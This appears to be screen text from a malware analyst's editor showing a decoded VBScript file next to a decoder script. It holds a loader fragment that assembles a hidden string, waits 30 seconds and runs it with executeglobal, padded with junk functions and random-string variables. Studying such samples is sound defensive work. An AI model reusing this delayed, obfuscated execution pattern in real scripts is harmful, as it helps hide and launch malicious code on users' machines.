 ~/vbe/decoded.vbs - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs × decode-vbe.py ×
29 all_characters_joined_together = all_characters_joined_together & character_of_nonsense
30
31 next
32
33
34 Wscript.Sleep(30000) : executeglobal (all_characters_joined_together)
35
36
37 Function MLtvnDJf()
38 Dim random_string,another_random_string,concatenated
39 Dim i
40 random_string = "tsee(d@1Ko(0N#KaFVrr2zH860+bcS=y1hn#J+|KyJ)&84czH+9*=@x)JVisxzvybKDw8u*Jcf~Q*
41 another_random_string =
42 if random_string <> another_random_string Then
43 concatenated = random_string & another_random_string
44 End if
45
46 For i = 1 To 3
47 MLtvnDJf = MLtvnDJf & concatenated
48 Next
49 End Function
50
51
52 ghbipBa = "r&Hxcs2|+aJHg~f1wV#G.pxs3neLuHJtH**\*n1SJ2xMtwN(JLW=Qz"
53 KdHJiQBM = "G9eJ7B&G8h3B7@J0gqb0SqdsJ8Q-|tfN2x0Kq-@n*JNWSXNuo"
54 onydfu = "x4w2C0dNqwGeq\3s@8Xa4NyGKSJ~9-n-2zuz|eKFheGfvGsat9~-p2J@Lh~B4QiaqQ)
55 iwNKSHifH = "*a=Wf#a\8G&60*Byr=J4c7s81&eX7o)1*b-"
56 Function MLtvnDJf()
57 Dim random_string,another_random_string,concatenated
12 characters selected; Copied 12 characters
Tab Size: 4 VBScript